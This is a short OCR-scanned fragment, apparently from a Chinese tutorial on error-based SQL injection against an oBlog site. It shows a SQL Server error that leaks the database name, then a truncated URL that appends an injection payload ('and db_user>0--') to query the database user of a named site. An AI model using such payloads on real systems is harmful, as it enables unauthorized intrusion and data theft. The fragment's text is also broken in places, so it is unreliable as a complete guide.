 日 志 管 理
Microsoft OLE DB Provider for SQL Server 错误
'80040e07'
将 nvarchar 值 'oblog3' 转换为数据类型为 int 的列时发
生语法错误。
/inc/class_sys.asp, 行 134
Internet
图 2
再提交对数据库中库名的查询:
http://www.boyqs.bloger.com.cn/user_blogmanage.a
on=Move&subject=1&id=1%20and%20db_user>0--。